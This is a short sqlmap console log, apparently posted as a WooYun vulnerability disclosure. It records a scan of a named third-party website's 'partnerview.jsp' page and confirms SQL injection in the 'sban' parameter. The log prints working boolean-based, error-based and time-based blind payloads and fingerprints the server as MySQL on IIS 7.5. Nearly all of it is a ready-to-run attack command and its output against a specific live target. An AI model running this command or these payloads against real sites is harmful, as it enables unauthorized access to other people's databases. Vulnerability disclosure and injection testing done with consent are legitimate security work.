 C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/partnerview.jsp?
sban=14" --dbms=mysql
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:50
[21:36:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sban (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sban=14 AND 2979=2979
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: sban=14 AND (SELECT 6294 FROM(SELECT COUNT(*),CONCAT(0x7176786b71,(
SELECT (CASE WHEN (6294=6294) THEN 1 ELSE 0 END)),0x7176707071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sban=14 AND SLEEP(5)
---
[21:36:51] [INFO] testing MySQL
[21:36:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
[21:36:51] [INFO] confirming MySQL
[21:36:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org